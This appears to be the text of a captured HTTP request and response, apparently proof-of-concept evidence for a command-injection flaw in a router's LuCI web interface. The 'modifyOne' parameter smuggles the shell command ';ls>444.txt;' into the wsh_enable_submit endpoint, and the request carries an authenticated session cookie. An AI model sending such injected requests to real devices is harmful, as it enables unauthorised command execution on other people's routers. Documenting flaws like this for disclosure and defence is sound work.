 Request
Raw Params Headers Hex
GET
/cgi-bin/luci/admin/mtk/wsh_enable_submit?week=1&&desc=1&&start.min=1&&start.hour=1&&stop.min=1
&&stop.hour=1&&addItem=save&&modifyOne=;ls>444.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=866791d2d6acb92c0a96268cb255aa80
Response
Raw Headers Hex
HTTP/1.1 302 Found
Connection: close
Location: /cgi-bin/luci/admin/mtk/tab
Content-Length: 0